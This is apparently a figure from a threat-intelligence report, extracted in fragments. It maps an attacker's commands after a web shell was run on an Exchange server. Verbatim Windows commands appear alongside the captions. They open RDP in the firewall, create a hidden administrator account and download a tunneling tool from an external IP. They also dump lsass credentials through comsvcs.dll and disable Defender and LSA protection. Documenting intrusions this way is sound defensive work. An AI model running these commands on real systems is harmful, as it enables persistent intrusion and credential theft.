 10
w3wp.exe
2
net.exe
WebShell execution
c:\windows\system32\inetsrv\w3wp.exe -ap "MSExchangeE
CPAppPool" -v "v4.0" -c "
"netsh" advfirewall firewall add rule name="Terminal Server"
dir=in action=allow protocol=TCP localport=3389
Enabling port 3389 in the firewall
to allow RDP connection
netsh.exe
5
powershell.exe
7
net.exe
"C:\Windows\system32\net.exe" localgroup "Remote Desktop
Users" /add DefaultAccount
Downloading an up to
date version of FRP
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.ex
e" $file='c:\windows\dllhost.exe'; Invoke-WebRequest -Uri 'htt
p://148.251.71.182/update_win' -OutFile $file
powershell.exe
"C:\Windows\system32\net.exe" localgroup Administrators /add
DefaultAccount
Adding an Administrator account
for the RDP connection
4
conhost.exe
"C:\Windows\system32\net.exe" user /add DefaultAccount
Looking for the domain controller
"C:\Windows\system32\findstr.exe" DomainController
findstr.exe
"C:\Windows\system32\net.exe" user DefaultAccount
/active:yes
Dumping credentials from "lsass.exe"
"C:\Windows\system32\rundll32.exe" C:\windows\System32\
comsvcs.dll MiniDump
C:\windows\temp\
full
rundll32.exe
"C:\Windows\system32\net.exe" user DefaultAccount
2
schtasks.exe
query.exe
4
reg.exe
"REG" QUERY "HKLM\System\CurrentControlSet\Control\Termi
nal Server\WinStations\RDP-Tcp" /s /v PortNumber
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defe
nder\Real-Time Protection" /v DisableRealtimeMonitoring /t
REG_DWORD /d 1 /f
Disabling Windows Defender real time
protection and lowering the RDP
session security settings
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal
Server\WinStations\RDP-Tcp" /v UserAuthentication /t
REG_DWORD /d 0 /f
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v
RunAsPPL /t REG_DWORD /d 0 /f